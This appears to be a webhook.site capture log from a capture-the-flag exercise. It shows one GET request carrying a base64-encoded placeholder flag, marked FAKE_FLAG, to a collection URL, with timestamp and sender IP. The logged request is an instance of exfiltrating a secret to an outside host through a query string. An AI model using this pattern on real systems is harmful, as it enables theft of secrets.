 Request Details & Headers
GET https://webhook.site/422cda5d-b5d7-4998-8046-fdd591edc79b/?flag=ZmxhZz1OSE5De0ZBS0VfRkxBR30=
Host 134.208.2.208 Whois Shodan Netify Censys VirusTotal
Date 2025/09/05 23:09:16 (18 小時前)
Size 0 bytes
Time 0.000 sec
ID 1e1bae17-88f9-427f-b079-0dc4ef46a0b7
Note Add Note
Query strings
flag ZmxhZz1OSE5De0ZBS0VfRkxBR30=